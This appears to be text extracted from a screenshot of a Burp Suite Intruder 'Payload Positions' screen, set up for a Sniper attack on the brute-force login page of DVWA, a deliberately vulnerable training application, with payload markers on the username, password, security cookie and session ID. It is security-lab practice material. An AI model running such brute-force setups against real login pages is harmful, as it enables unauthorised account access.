 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /DVWA-master/vulnerabilities/brute/?username=§admin§&password=§1234§&Login=§Login§ HTTP/1.1
2 Host: 34.64.216.43
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://34.64.216.43/DVWA-master/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security=§medium§; PHPSESSID=§kiqhp2a995ksg438om8he4hhe3§
10 Connection: close
11
12